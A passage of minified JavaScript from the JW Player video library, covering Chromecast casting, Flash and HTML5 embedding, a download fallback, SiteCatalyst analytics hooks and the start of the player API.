Error:",e,w),e.code===t.cast.ErrorCode.SESSION_ERROR&&l())}function l(){w?(p(),w.stop(u,t)):u()}function t(e){M.error("Cast Session Stop error:",e,w),u()}function c(e){(w=e).addMessageListener(M.NS,A),w.addUpdateListener(d),a.jwPause(!0),a.jwSetFullscreen(!1),I=r.getVideo(),R=r.volume,x=r.mute,(C=new M.provider(i)).init(),r.setVideo(C),a.jwPlay=function(e){!1===e?C.pause():C.play()},a.jwPause=function(e){a.jwPlay(!!e)},a.jwLoad=function(e){"number"===O.typeOf(e)&&r.setItem(e),C.load(e)},a.jwPlaylistItem=function(e){"number"===O.typeOf(e)&&r.setItem(e),C.playlistItem(e)},a.jwPlaylistNext=function(){a.jwPlaylistItem(r.item+1)},a.jwPlaylistPrev=function(){a.jwPlaylistItem(r.item-1)},a.jwSetVolume=function(e){O.exists(e)&&(g(e=0|Math.min(Math.max(0,e),100))&&(e=Math.max(0,Math.min(e/100,1)),w.setReceiverVolumeLevel(e,h,function(e){M.error("set volume error",e),h()})))},a.jwSetMute=function(e){m(e=!O.exists(e)?!E.mute:e)&&w.setReceiverMuted(!!e,h,function(e){M.error("set muted error",e),h()})},a.jwGetVolume=function(){return 0|E.volume},a.jwGetMute=function(){return!!E.mute},a.jwIsBeforePlay=function(){return!1};var t=a.jwSetCurrentCaptions;a.jwSetCurrentCaptions=function(e){t(e),C.sendCommand("caption",e)},a.jwSkipAd=function(e){L&&(L.skipAd(e),(e=L.getAdModel()).complete=!0,r.sendEvent(N.JWPLAYER_CAST_AD_CHANGED,e))},a.jwClickAd=function(e){var t;L&&300<L.timeSinceClick()&&(L.clickAd(e),r.state!==D.PAUSED)&&(t={tag:e.tag},e.sequence&&(t.sequence=e.sequence),e.podcount&&(t.podcount=e.podcount),T(a.id).dispatchEvent(N.JWPLAYER_AD_CLICK,t),P.open(e.clickthrough))},a.jwPlayAd=a.jwPauseAd=a.jwSetControls=a.jwForceState=a.jwReleaseState=a.jwSetFullscreen=a.jwDetachMedia=a.jwAttachMedia=v;var n=T(a.id).plugins;n.vast&&n.vast.jwPauseAd!==v&&(S={jwPlayAd:n.vast.jwPlayAd,jwPauseAd:n.vast.jwPauseAd},n.vast.jwPlayAd=n.vast.jwPauseAd=v),h(),s(!0),e!==j&&C.setup(function(){var e=O.extend({},r.config);e.cast=O.extend({pageUrl:b},k);for(var t,n="base autostart controls fallback fullscreen width height mobilecontrols modes playlistlayout playlistposition playlistsize primary stretching sharing related ga skin logo listbar".split(" "),i=n.length;i--;)delete e[n[i]];for(t in n=e.plugins,delete e.plugins,n)if(n.hasOwnProperty(t)){var a=n[t];if(a.client&&(/[\.\/]/.test(a.client)&&B(a,"client"),-1<a.client.indexOf("vast"))){if(i=e,(a=O.extend({},a)).client="vast",delete a.companiondiv,a.schedule){var o=void 0;for(o in a.schedule)a.schedule.hasOwnProperty(o)&&B(a.schedule[o].ad||a.schedule[o],"tag")}B(a,"tag"),i.advertising=a}}return r.position&&(e.position=r.position),0<r.item&&(e.item=r.item),e.captionLabel=O.getCookies().captionLabel,e}(),r)}function d(e){M.log("Cast Session status",e),e?h():(C.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:r.state,newstate:D.BUFFERING}),u())}function u(){var e;w&&(p(),w=null),I&&(delete a.jwSkipAd,delete a.jwClickAd,a.initializeAPI(),(e=T(a.id).plugins).vast&&O.extend(e.vast,S),r.volume=R,r.mute=x,r.setVideo(I),r.duration=0,C&&(C.destroy(),C=null),L&&(L.destroy(),L=null),r.state!==D.IDLE?O.isIPad()||O.isIPod()?(a.jwStop(!0),I.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:D.BUFFERING,newstate:D.IDLE})):(r.state=D.IDLE,a.jwPlay(!0),a.jwSeek(r.position)):I.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:D.BUFFERING,newstate:D.IDLE}),I=null),s(!1)}function p(){w.removeUpdateListener(d),w.removeMessageListener(M.NS,A)}function A(e,t){t=JSON.parse(t);if(!t)throw"Message not proper JSON";f(t)}function f(e){var t;"state"===e.type?(L&&(e.diff.newstate||e.diff.position)&&(L.destroy(),L=null,r.setVideo(C),r.sendEvent(N.JWPLAYER_CAST_AD_CHANGED,{done:!0})),C.updateModel(e.diff,e.type),void 0!==(e=e.diff).item&&r.item!==e.item&&(r.item=e.item,r.sendEvent(N.JWPLAYER_PLAYLIST_ITEM,{index:r.item}))):"ad"===e.type?(null===L&&((L=new M.adprovider(M.NS,w)).init(),r.setVideo(L)),L.updateModel(e.diff,e.type),t=L.getAdModel(),e.diff.clickthrough&&(t.onClick=a.jwClickAd),e.diff.skipoffset&&(t.onSkipAd=a.jwSkipAd),r.sendEvent(N.JWPLAYER_CAST_AD_CHANGED,t),e.diff.complete&&L.resetAdModel()):"connection"===e.type?!0===e.closed&&l():M.error("received unhandled message",e.type,e)}function h(){var e,t;w&&w.receiver&&((e=w.receiver.volume)&&(t=100*e.level|0,m(!!e.muted),g(t)))}function g(e){var t=E.volume!==e;return t&&(E.volume=e,C.sendEvent(N.JWPLAYER_MEDIA_VOLUME,{volume:e})),t}function m(e){var t=E.mute!==e;return t&&(E.mute=e,C.sendEvent(N.JWPLAYER_MEDIA_MUTE,{mute:e})),t}function v(){}var w=null,y={available:!1,active:!1,deviceName:""},E={volume:null,mute:null},b=O.getAbsolutePath(P.location.href),C=null,L=null,I=null,R=r.volume,x=r.mute,j=null,S=null,k=O.extend({},Y,r.cast);B(k,"loadscreen"),B(k,"endscreen"),B(k,"logo"),!k.appid||P.cast&&P.cast.receiver||(M.loader.addEventListener("availability",function(e){e=!!M.available(e.availability),y.available!==e&&(y.available=e,n(N.JWPLAYER_CAST_AVAILABLE))}),M.loader.addEventListener("session",function(e){M.log("existing session",e),w||(j=e.session).addMessageListener(M.NS,o)}),M.loader.initialize(k.appid)),this.startCasting=function(){w||a.jwInstreamState()||P.chrome.cast.requestSession(c,e)},this.stopCasting=l},M.log=function(){var e;M.debug&&(e=Array.prototype.slice.call(arguments,0),console.log.apply(console,e))},M.error=function(){var e=Array.prototype.slice.call(arguments,0);console.error.apply(console,e)}}(window,jwplayer),function(e,t){function n(){t&&t.cast&&t.cast.isAvailable&&!c.apiConfig?(c.apiConfig=new t.cast.ApiConfig(new t.cast.SessionRequest(A),r,s,t.cast.AutoJoinPolicy.ORIGIN_SCOPED),t.cast.initialize(c.apiConfig,o,a)):p++<15&&setTimeout(n,1e3)}function i(){l&&(l.resetEventListeners(),l=null)}function a(){c.apiConfig=null}function o(){}function r(e){c.loader.sendEvent("session",{session:e}),e.sendMessage(c.NS,{whoami:1})}function s(e){c.availability=e,c.loader.sendEvent("availability",{availability:e})}window.chrome=t;var l,c=e.cast,d=e.utils,u=e.events,p=0,A=null;c.loader=d.extend({initialize:function(e){A=e,null!==c.availability?c.loader.sendEvent("availability",{availability:c.availability}):t&&t.cast?n():l||((l=new d.scriptloader("https://www.gstatic.com/cv/js/sender/v1/cast_sender.js")).addEventListener(u.ERROR,i),l.addEventListener(u.COMPLETE,n),l.load())}},new u.eventdispatcher("cast.loader"))}(window.jwplayer,window.chrome||{}),function(e){function r(e){return function(){return e}}function s(){}var l=e.cast,c=e.utils,d=e.events,u=d.state;l.provider=function(n){function i(e){o.oldstate=o.newstate,o.newstate=e,a.sendEvent(d.JWPLAYER_PLAYER_STATE,{oldstate:o.oldstate,newstate:o.newstate})}var t,a=c.extend(this,new d.eventdispatcher("cast.provider")),e=-1,o={newstate:u.IDLE,oldstate:u.IDLE,buffer:0,position:0,duration:-1,audioMode:!1};a.isCaster=!0,a.init=function(){},a.destroy=function(){clearTimeout(e),_castSession=null},a.updateModel=function(e,t){e.newstate&&(o.newstate=e.newstate,o.oldstate=e.oldstate||o.oldstate,a.sendEvent(d.JWPLAYER_PLAYER_STATE,{oldstate:o.oldstate,newstate:o.newstate})),"ad"!==t&&(void 0===e.position&&void 0===e.duration||(void 0!==e.position&&(o.position=e.position),void 0!==e.duration&&(o.duration=e.duration),a.sendEvent(d.JWPLAYER_MEDIA_TIME,{position:o.position,duration:o.duration})),void 0!==e.buffer&&(o.buffer=e.buffer,a.sendEvent(d.JWPLAYER_MEDIA_BUFFER,{bufferPercent:o.buffer})))},a.supportsFullscreen=function(){return!1},a.setup=function(e,t){t.state&&(o.newstate=t.state),void 0!==t.buffer&&(o.buffer=t.buffer),void 0!==e.position&&(o.position=e.position),void 0!==e.duration&&(o.duration=e.duration),i(u.BUFFERING),n("setup",e)},a.playlistItem=function(e){i(u.BUFFERING),n("item",e)},a.load=function(e){i(u.BUFFERING),n("load",e)},a.stop=function(){clearTimeout(e),e=setTimeout(function(){i(u.IDLE),n("stop")},0)},a.play=function(){n("play")},a.pause=function(){i(u.PAUSED),n("pause")},a.seek=function(e){i(u.BUFFERING),a.sendEvent(d.JWPLAYER_MEDIA_SEEK,{position:o.position,offset:e}),n("seek",e)},a.audioMode=function(){return o.audioMode},a.sendCommand=function(e,t){n(e,t)},a.detachMedia=function(){return l.error("detachMedia called while casting"),document.createElement("video")},a.attachMedia=function(){l.error("attachMedia called while casting")},a.setContainer=function(e){t=e},a.getContainer=function(){return t},a.volume=a.mute=a.setControls=a.setCurrentQuality=a.remove=a.resize=a.seekDrag=a.addCaptions=a.resetCaptions=a.setVisibility=a.fsCaptions=s,a.setFullScreen=a.getFullScreen=a.checkComplete=r(!1),a.getWidth=a.getHeight=a.getCurrentQuality=r(0),a.getQualityLevels=r(["Auto"])}}(window.jwplayer),function(w){function y(e,t,n){var i=e.style;i.backgroundColor="#000",i.color="#FFF",i.width=E.styleDimension(n.width),i.height=E.styleDimension(n.height),i.display="table",i.opacity=1,(i=(n=document.createElement("p")).style).verticalAlign="middle",i.textAlign="center",i.display="table-cell",i.font="15px/20px Arial, Helvetica, sans-serif",n.innerHTML=t.replace(":",":<br>"),e.innerHTML="",e.appendChild(n)}var E=w.utils,b=w.events,C=document,L=w.embed=function(a){function o(){if(!h)if("array"===E.typeOf(d.playlist)&&d.playlist.length<2&&(0===d.playlist.length||!d.playlist[0].sources||0===d.playlist[0].sources.length))s();else if(!f)if("string"===E.typeOf(d.playlist))(c=new w.playlist.loader).addEventListener(b.JWPLAYER_PLAYLIST_LOADED,function(e){d.playlist=e.playlist,f=!1,o()}),c.addEventListener(b.JWPLAYER_ERROR,function(e){f=!1,s(e)}),f=!0,c.load(d.playlist);else if(A.getStatus()==E.loaderstatus.COMPLETE){for(var e,t=0;t<d.modes.length;t++)if(d.modes[t].type&&L[d.modes[t].type]){var n=E.extend({},d),i=new L[d.modes[t].type](v,d.modes[t],n,A,a);if(i.supportsConfig())return i.addEventListener(b.ERROR,r),i.embed(),E.css("object.jwswf, .jwplayer:focus",{outline:"none"}),E.css(".jw-tab-focus:focus",{outline:"solid 2px #0B7EF4"}),function(n,e){E.foreach(e,function(e,t){e=n[e];"function"==typeof e&&e.call(n,t)})}(a,n.events),a}d.fallback?(e="No suitable players found and fallback enabled",g=setTimeout(function(){l(e,!0)},10),E.log(e),new L.download(v,d,s)):(l(e="No suitable players found and fallback disabled",!1),E.log(e),v.parentNode.replaceChild(m,v))}}function r(e){t(u+e.message)}function e(e){a.dispatchEvent(b.JWPLAYER_ERROR,{message:"Could not load plugin: "+e.message})}function s(e){e&&e.message?t("Error loading playlist: "+e.message):t(u+"No playable sources found")}function l(e,t){g&&(clearTimeout(g),g=null),g=setTimeout(function(){g=null,a.dispatchEvent(b.JWPLAYER_SETUP_ERROR,{message:e,fallback:t})},0)}function t(e){h||(d.fallback?(h=!0,y(v,e,d),l(e,!0)):l(e,!1))}var c,d=new L.config(a.config),n=d.width,i=d.height,u="Error loading player: ",p=C.getElementById(a.id),A=w.plugins.loadPlugins(a.id,d.plugins),f=!1,h=!1,g=null,m=null;d.fallbackDiv&&(m=d.fallbackDiv,delete d.fallbackDiv),d.id=a.id,d.aspectratio?a.config.aspectratio=d.aspectratio:delete a.config.aspectratio;var v=C.createElement("div");return v.id=p.id,v.style.width=0<n.toString().indexOf("%")?n:n+"px",v.style.height=0<i.toString().indexOf("%")?i:i+"px",p.parentNode.replaceChild(v,p),this.embed=function(){h||(A.addEventListener(b.COMPLETE,o),A.addEventListener(b.ERROR,e),A.load())},this.destroy=function(){A&&(A.destroy(),A=null),c&&(c.resetEventListeners(),c=null)},this.errorScreen=t,this};w.embed.errorScreen=y}(jwplayer),function(a){function o(t){if(t.playlist)for(var e=0;e<t.playlist.length;e++)t.playlist[e]=new s(t.playlist[e]);else{var n={};r.foreach(s.defaults,function(e){i(t,n,e)}),n.sources||(t.levels?(n.sources=t.levels,delete t.levels):(i(t,e={},"file"),i(t,e,"type"),n.sources=e.file?[e]:[])),t.playlist=[new s(n)]}}function i(e,t,n){r.exists(e[n])&&(t[n]=e[n],delete e[n])}var r=a.utils,s=a.playlist.item;(a.embed.config=function(e){var t,n={fallback:!0,height:270,primary:"html5",width:480,base:e.base||r.getScriptPath("jwplayer.js"),aspectratio:""},n={type:"html5",src:(e=r.extend(n,a.defaults,e)).base+"jwplayer.html5.js"},i={type:"flash",src:e.base+"jwplayer.flash.swf"};return e.modes="flash"==e.primary?[i,n]:[n,i],e.listbar&&(e.playlistsize=e.listbar.size,e.playlistposition=e.listbar.position,e.playlistlayout=e.listbar.layout),e.flashplayer&&(i.src=e.flashplayer),e.html5player&&(n.src=e.html5player),o(e),n="string"!=typeof(i=e.aspectratio)||!r.exists(i)||-1==(t=i.indexOf(":"))?0:(n=parseFloat(i.substr(0,t)),i=parseFloat(i.substr(t+1)),n<=0||i<=0?0:i/n*100+"%"),-1!=e.width.toString().indexOf("%")&&n?e.aspectratio=n:delete e.aspectratio,e}).addConfig=function(e,t){return o(t),r.extend(e,t)}}(jwplayer),function(e){var g=e.utils,m=document;e.embed.download=function(e,t,n){function i(e,t){for(var n=m.querySelectorAll(e),i=0;i<n.length;i++)g.foreach(t,function(e,t){n[i].style[e]=t})}function a(e,t,n){return e=m.createElement(e),t&&(e.className="jwdownload"+t),n&&n.appendChild(e),e}var o,r=(p=g.extend({},t)).width||480,s=p.height||320;t=t.logo||{prefix:g.repo(),file:"logo.png",margin:10};var l,c,d,u,p=p.playlist,A=["mp4","aac","mp3"];if(p&&p.length){for(o=(u=p[0]).sources,p=0;p<o.length;p++){var f=o[p],h=f.type||g.extensionmap.extType(g.extension(f.file));f.file&&g.foreach(A,function(e){h==A[e]?(l=f.file,c=u.image):g.isYouTube(f.file)&&(d=f.file)})}l?(o=l,n=c,e&&(p=a("a","display",e),a("div","icon",p),a("div","logo",p),o&&p.setAttribute("href",g.getAbsolutePath(o))),p="#"+e.id+" .jwdownload",e.style.width="",e.style.height="",i(p+"display",{width:g.styleDimension(Math.max(320,r)),height:g.styleDimension(Math.max(180,s)),background:"black center no-repeat "+(n?"url("+n+")":""),backgroundSize:"contain",position:"relative",border:"none",display:"block"}),i(p+"display div",{position:"absolute",width:"100%",height:"100%"}),i(p+"logo",{top:t.margin+"px",right:t.margin+"px",background:"top right no-repeat url("+t.prefix+t.file+")"}),i(p+"icon",{background:"center no-repeat url([data-uri])"})):d?(t=d,(e=a("iframe","",e)).src="http://www.youtube.com/embed/"+g.youTubeID(t),e.width=r,e.height=s,e.style.border="none"):n()}}}(jwplayer),function(e){var f=e.utils,h=e.events,g={};(e.embed.flash=function(o,r,s,l,c){function d(e,t,n){var i=document.createElement("param");i.setAttribute("name",t),i.setAttribute("value",n),e.appendChild(i)}function u(t,n,i){return function(){try{i&&document.getElementById(c.id+"_wrapper").appendChild(n);var e=document.getElementById(c.id).getPluginConfig("display");"function"==typeof t.resize&&t.resize(e.width,e.height),n.style.left=e.x,n.style.top=e.h}catch(e){}}}var p=new e.events.eventdispatcher,A=f.flashVersion();f.extend(this,p),this.embed=function(){if(s.id=c.id,A<10)return p.sendEvent(h.ERROR,{message:"Flash version must be 10.0 or greater"}),!1;var e,t,n,i=c.config.listbar,a=f.extend({},s);for(o.id+"_wrapper"==o.parentNode.id?t=document.getElementById(o.id+"_wrapper"):(t=document.createElement("div"),(n=document.createElement("div")).style.display="none",n.id=o.id+"_aspect",t.id=o.id+"_wrapper",t.style.position="relative",t.style.display="block",t.style.width=f.styleDimension(a.width),t.style.height=f.styleDimension(a.height),c.config.aspectratio&&(e=parseFloat(c.config.aspectratio),n.style.display="block",n.style.marginTop=c.config.aspectratio,t.style.height="auto",t.style.display="inline-block",i&&("bottom"==i.position?n.style.paddingBottom=i.size+"px":"right"==i.position&&(n.style.marginBottom=-1*i.size*(e/100)+"px"))),o.parentNode.replaceChild(t,o),t.appendChild(o),t.appendChild(n)),0<(t=l.setupPlugins(c,a,u)).length?f.extend(a,function(e){if(!e)return{};var i={},a=[];return f.foreach(e,function(e,t){var n=f.getPluginName(e);a.push(e),f.foreach(t,function(e,t){i[n+"."+e]=t})}),i.plugins=a.join(","),i}(t.plugins)):delete a.plugins,void 0!==a["dock.position"]&&"false"==a["dock.position"].toString().toLowerCase()&&(a.dock=a["dock.position"],delete a["dock.position"]),t=a.wmode||(a.height&&a.height<=40?"transparent":"opaque"),n="height width modes events primary base fallback volume".split(" "),i=0;i<n.length;i++)delete a[n[i]];n=f.getCookies(),f.foreach(n,function(e,t){void 0===a[e]&&(a[e]=t)}),(n=window.location.href.split("/")).splice(n.length-1,1),n=n.join("/"),a.base=n+"/",g[o.id]=a,t=f.isMSIE()?(n='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" " width="100%" height="100%"id="'+o.id+'" name="'+o.id+'" tabindex=0"">',n+='<param name="movie" value="'+r.src+'">',n+='<param name="allowfullscreen" value="true"><param name="allowscriptaccess" value="always">',n+='<param name="seamlesstabbing" value="true">',n+='<param name="wmode" value="'+t+'">',n+='<param name="bgcolor" value="#000000">',o.outerHTML=n+="</object>",document.getElementById(o.id)):((n=document.createElement("object")).setAttribute("type","application/x-shockwave-flash"),n.setAttribute("data",r.src),n.setAttribute("width","100%"),n.setAttribute("height","100%"),n.setAttribute("bgcolor","#000000"),n.setAttribute("id",o.id),n.setAttribute("name",o.id),n.className="jwswf",d(n,"allowfullscreen","true"),d(n,"allowscriptaccess","always"),d(n,"seamlesstabbing","true"),d(n,"wmode",t),o.parentNode.replaceChild(n,o),n),c.config.aspectratio&&(t.style.position="absolute"),c.container=t,c.setPlayer(t,"flash")},this.supportsConfig=function(){if(A){if(!s)return!0;if("string"==f.typeOf(s.playlist))return!0;try{var e=s.playlist[0].sources;if(void 0===e)return!0;for(var t=0;t<e.length;t++)if(e[t].file&&n(e[t].file,e[t].type))return!0}catch(e){}}return!1}}).getVars=function(e){return g[e]};var n=e.embed.flashCanPlay=function(e,t){if(f.isYouTube(e)||f.isRtmp(e,t)||"hls"==t)return!0;e=f.extensionmap[t||f.extension(e)];return!!e&&!!e.flash}}(jwplayer),function(c){function d(e,t,n){if(null!==navigator.userAgent.match(/BlackBerry/i))return!1;if("youtube"===t||u.isYouTube(e))return!0;var i,a=u.extension(e);if("hls"===(t=t||o.extType(a)))if(n){if((n=u.isAndroidNative)(2)||n(3)||n("4.0"))return!1;if(u.isAndroid())return!0}else if(u.isAndroid())return!1;if(u.isRtmp(e,t))return!1;if(!(e=o[t]||o[a])||e.flash&&!e.html5)return!1;e:if(e=e.html5){try{i=!!c.vid.canPlayType(e);break e}catch(e){}i=!1}else i=!0;return i}var u=c.utils,o=u.extensionmap,p=c.events;c.embed.html5=function(a,t,n,i,o){function r(t,n,i){return function(){try{var e=document.querySelector("#"+a.id+" .jwmain");i&&e.appendChild(n),"function"==typeof t.resize&&(t.resize(e.clientWidth,e.clientHeight),setTimeout(function(){t.resize(e.clientWidth,e.clientHeight)},400)),n.left=e.style.left,n.top=e.style.top}catch(e){}}}function s(e){l.sendEvent(e.type,{message:"HTML5 player not found"})}var l=this,e=new p.eventdispatcher;u.extend(l,e),l.embed=function(){var e;c.html5?(i.setupPlugins(o,n,r),a.innerHTML="",delete(e=c.utils.extend({},n)).volume,e=new c.html5.player(e),o.container=document.getElementById(o.id),o.setPlayer(e,"html5")):((e=new u.scriptloader(t.src)).addEventListener(p.ERROR,s),e.addEventListener(p.COMPLETE,l.embed),e.load())},l.supportsConfig=function(){if(c.vid.canPlayType)try{if("string"==u.typeOf(n.playlist))return!0;for(var e=n.playlist[0].sources,t=0;t<e.length;t++)if(d(e[t].file,e[t].type,n.androidhls))return!0}catch(e){}return!1}},c.embed.html5CanPlay=d}(jwplayer),function(f){var h=f.embed,g=f.utils,m=/\.(js|swf)$/;f.embed=g.extend(function(e){function t(){n="Adobe SiteCatalyst Error: Could not find Media Module"}var n,i=g.repo(),a=g.extend({},f.defaults),o=g.extend({},a,e.config),r=e.config,s=o.plugins,l=o.analytics,c=i+"jwpsrv.js",d=i+"sharing.js",u=i+"related.js",p=i+"gapro.js",a=f.key||a.key,A=new f.utils.key(a).edition(),s=s||{};switch("ads"==A&&o.advertising&&(m.test(o.advertising.client)?s[o.advertising.client]=o.advertising:s[i+o.advertising.client+".js"]=o.advertising),delete r.advertising,r.key=a,o.analytics&&m.test(o.analytics.client)&&(c=o.analytics.client),delete r.analytics,l&&"ads"!==A&&"enterprise"!==A&&delete l.enabled,"free"!=A&&l&&!1===l.enabled||(s[c]=l||{}),delete s.sharing,delete s.related,A){case"ads":case"enterprise":if(r.sitecatalyst)try{window.s&&window.s.hasOwnProperty("Media")?new f.embed.sitecatalyst(e):t()}catch(e){t()}case"premium":o.related&&(s[u=m.test(o.related.client)?o.related.client:u]=o.related),o.ga&&(s[p=m.test(o.ga.client)?o.ga.client:p]=o.ga);case"pro":o.sharing&&(s[d=m.test(o.sharing.client)?o.sharing.client:d]=o.sharing),o.skin&&(r.skin=o.skin.replace(/^(beelden|bekle|five|glow|modieus|roundster|stormtrooper|vapor)$/i,g.repo()+"skins/$1.xml"))}return r.plugins=s,e.config=r,e=new h(e),n&&e.errorScreen(n),e},f.embed)}(jwplayer),function(e){var h=jwplayer.utils;e.sitecatalyst=function(e){function n(e){u.debug&&h.log(e)}function i(e){return(e=(e=(e=e.split("/"))[e.length-1]).split("?"))[0]}function t(){var e;A||(A=!0,e=d.getPosition(),n("stop: "+o+" : "+e),s.Media.stop(o,e))}function a(){f||(t(),f=!0,n("close: "+o),s.Media.close(o),c=!0,l=0)}var o,r,l,c,d=e,u=h.extend({},d.config.sitecatalyst),p={onPlay:function(){var e;c||(e=d.getPosition(),A=!1,n("play: "+o+" : "+e),s.Media.play(o,e))},onPause:t,onBuffer:t,onIdle:a,onPlaylistItem:function(e){try{var t,n;c=!0,a(),l=0,n=u.mediaName||(t=d.getPlaylistItem(e.index)).title||(t.file?i(t.file):t.sources&&t.sources.length?i(t.sources[0].file):""),o=n,r=u.playerName||d.id}catch(e){h.log(e)}},onTime:function(){if(c){var e=d.getDuration();if(-1==e)return;f=A=c=!1,n("open: "+o+" : "+e+" : "+r),s.Media.open(o,e,r),n("play: "+o+" : 0"),s.Media.play(o,0)}var t,e=d.getPosition();3<=Math.abs(e-l)&&(n("seek: "+(t=l)+" to "+e),n("stop: "+o+" : "+t),s.Media.stop(o,t),n("play: "+o+" : "+e),s.Media.play(o,e)),l=e},onComplete:a},A=!0,f=!0;h.foreach(p,function(e){d[e](p[e])})}}(jwplayer.embed),function(m,v){var o=[],w=m.utils,y=m.events,E=y.state,b=document,C="getBuffer getCaptionsList getControls getCurrentCaptions getCurrentQuality getDuration getFullscreen getHeight getLockState getMute getPlaylistIndex getSafeRegion getPosition getQualityLevels getState getVolume getWidth isBeforeComplete isBeforePlay releaseState".split(" "),L="playlistNext stop forceState playlistPrev seek setCurrentCaptions setControls setCurrentQuality setVolume".split(" "),I={onBufferChange:y.JWPLAYER_MEDIA_BUFFER,onBufferFull:y.JWPLAYER_MEDIA_BUFFER_FULL,onError:y.JWPLAYER_ERROR,onSetupError:y.JWPLAYER_SETUP_ERROR,onFullscreen:y.JWPLAYER_FULLSCREEN,onMeta:y.JWPLAYER_MEDIA_META,onMute:y.JWPLAYER_MEDIA_MUTE,onPlaylist:y.JWPLAYER_PLAYLIST_LOADED,onPlaylistItem:y.JWPLAYER_PLAYLIST_ITEM,onPlaylistComplete:y.JWPLAYER_PLAYLIST_COMPLETE,onReady:y.API_READY,onResize:y.JWPLAYER_RESIZE,onComplete:y.JWPLAYER_MEDIA_COMPLETE,onSeek:y.JWPLAYER_MEDIA_SEEK,onTime:y.JWPLAYER_MEDIA_TIME,onVolume:y.JWPLAYER_MEDIA_VOLUME,onBeforePlay:y.JWPLAYER_MEDIA_BEFOREPLAY,onBeforeComplete:y.JWPLAYER_MEDIA_BEFORECOMPLETE,onDisplayClick:y.JWPLAYER_DISPLAY_CLICK,onControls:y.JWPLAYER_CONTROLS,onQualityLevels:y.JWPLAYER_MEDIA_LEVELS,onQualityChange:y.JWPLAYER_MEDIA_LEVEL_CHANGED,onCaptionsList:y.JWPLAYER_CAPTIONS_LIST,onCaptionsChange:y.JWPLAYER_CAPTIONS_CHANGED,onAdError:y.JWPLAYER_AD_ERROR,onAdClick:y.JWPLAYER_AD_CLICK,onAdImpression:y.JWPLAYER_AD_IMPRESSION,onAdTime:y.JWPLAYER_AD_TIME,onAdComplete:y.JWPLAYER_AD_COMPLETE,onAdCompanions:y.JWPLAYER_AD_COMPANIONS,onAdSkipped:y.JWPLAYER_AD_SKIPPED,onAdPlay:y.JWPLAYER_AD_PLAY,onAdPause:y.JWPLAYER_AD_PAUSE,onAdMeta:y.JWPLAYER_AD_META,onCast:y.JWPLAYER_CAST_SESSION},R={onBuffer:E.BUFFERING,onPause:E.PAUSED,onPlay:E.PLAYING,onIdle:E.IDLE};m.api=function(e){function t(e,n){w.foreach(e,function(e,t){d[e]=function(e){return n(t,e)}})}function n(t,e){var n="jw"+e.charAt(0).toUpperCase()+e.slice(1);d[e]=function(){var e=o.apply(this,[n].concat(Array.prototype.slice.call(arguments,0)));return t?d:e}}function i(e){f=[],c&&c.destroy&&c.destroy(),m.api.destroyPlayer(e.id)}function a(e,t){try{e.jwAddEventListener(t,'function(dat) { jwplayer("'+d.id+'").dispatchEvent("'+t+'", dat); }')}catch(e){w.log("Could not add internal listener")}}function r(e,t){return u[e]||(u[e]=[],s&&A&&a(s,e)),u[e].push(t),d}function o(){if(A){if(s){var e=Array.prototype.slice.call(arguments,0),t=e.shift();if("function"==typeof s[t]){switch(e.length){case 6:return s[t](e[0],e[1],e[2],e[3],e[4],e[5]);case 5:return s[t](e[0],e[1],e[2],e[3],e[4]);case 4:return s[t](e[0],e[1],e[2],e[3]);case 3:return s[t](e[0],e[1],e[2]);case 2:return s[t](e[0],e[1]);case 1:return s[t](e[0])}return s[t]()}}return null}f.push(arguments)}var s,l,c,d=this,u={},p={},A=!1,f=[],h={},g={};return d.container=e,d.id=e.id,d.setup=function(e){if(m.embed){var t=b.getElementById(d.id);return t&&(e.fallbackDiv=t),i(d),(t=m(d.id)).config=e,(c=new m.embed(t)).embed(),t}return d},d.getContainer=function(){return d.container},d.addButton=function(e,t,n,i){try{g[i]=n,o("jwDockAddButton",e,t,"jwplayer('"+d.id+"').callback('"+i+"')",i)}catch(e){w.log("Could not add dock button"+e.message)}},d.removeButton=function(e){o("jwDockRemoveButton",e)},d.callback=function(e){g[e]&&g[e]()},d.getMeta=function(){return d.getItemMeta()},d.getPlaylist=function(){var e=o("jwGetPlaylist");return"flash"==d.renderingMode&&w.deepReplaceKeyName(e,["__dot__","__spc__","__dsh__","__default__"],["."," ","-","default"]),e},d.getPlaylistItem=function(e){return w.exists(e)||(e=d.getPlaylistIndex()),d.getPlaylist()[e]},d.getRenderingMode=function(){return d.renderingMode},d.setFullscreen=function(e){return w.exists(e)?o("jwSetFullscreen",e):o("jwSetFullscreen",!o("jwGetFullscreen")),d},d.setMute=function(e){return w.exists(e)?o("jwSetMute",e):o("jwSetMute",!o("jwGetMute")),d},d.lock=function(){return d},d.unlock=function(){return d},d.load=function(e){return o("jwInstreamDestroy"),m(d.id).plugins.googima&&o("jwDestroyGoogima"),o("jwLoad",e),d},d.playlistItem=function(e){return o("jwPlaylistItem",parseInt(e,10)),d},d.resize=function(e,t){var n,i;return"flash"!==d.renderingMode?o("jwResize",e,t):(n=b.getElementById(d.id+"_wrapper"),(i=b.getElementById(d.id+"_aspect"))&&(i.style.display="none"),n&&(n.style.display="block",n.style.width=w.styleDimension(e),n.style.height=w.styleDimension(t))),d},d.play=function(e){if(e!==v)return o("jwPlay",e),d;e=d.getState();var t=l&&l.getState();return t?t===E.IDLE||t===E.PLAYING||t===E.BUFFERING?o("jwInstreamPause"):o("jwInstreamPlay"):e==E.PLAYING||e==E.BUFFERING?o("jwPause"):o("jwPlay"),d},d.pause=function(e){return e===v?(e=d.getState())==E.PLAYING||e==E.BUFFERING?o("jwPause"):o("jwPlay"):o("jwPause",e),d},d.createInstream=function(){return new m.api.instream(this,s)},d.setInstream=function(e){return l=e},d.loadInstream=function(e,t){return(l=d.setInstream(d.createInstream()).init(t)).loadItem(e),l},d.destroyPlayer=function(){o("jwPlayerDestroy")},d.playAd=function(e){var t=m(d.id).plugins;t.vast?t.vast.jwPlayAd(e):o("jwPlayAd",e)},d.pauseAd=function(){var e=m(d.id).plugins;e.vast?e.vast.jwPauseAd():o("jwPauseAd")},t(R,function(o,e){return p[o]||(p[o]=[],r(y.JWPLAYER_PLAYER_STATE,function(e){var t=e.newstate;if(e=e.oldstate,t==o){var n=p[t];if(n)for(var i=0;i<n.length;i++){var a=n[i];"function"==typeof a&&a.call(this,{oldstate:e,newstate:t})}}})),p[o].push(e),d}),t(I,r),w.foreach(C,function(e,t){n(!1,t)}),w.foreach(L,function(e,t){n(!0,t)}),d.remove=function(){if(!A)throw"Cannot call remove() before player is 